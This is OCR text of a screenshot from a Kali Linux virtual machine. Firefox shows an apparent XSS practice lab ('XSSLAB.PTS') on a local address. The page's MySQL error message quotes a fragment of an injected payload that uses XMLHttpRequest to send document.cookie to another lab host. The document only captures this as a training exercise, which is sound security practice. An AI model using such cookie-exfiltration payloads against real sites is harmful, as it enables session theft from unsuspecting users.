 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Send Feedback - Mozilla... /tmp/mozilla_kali0/confi... 11:55 PM
Send Feedback - Mozilla Firefox
Kali Linux Nessus Essentials / Folde Send Feedback http://192.168.99.10/contac http://192.168.99.10/login.p
192.168.99.10/sendfb_confirm.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
XSSLAB.PTS
Enter text here SEARCH
HOME BLOG CONTACT LOGIN You Tube
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'GET', '192.168.99.11', true); xhr.send(document.cookie); ')' at line 1
Right Ctrl
Type here to search 32°C Light rain ENG 11:55 AM
8/8/2021 2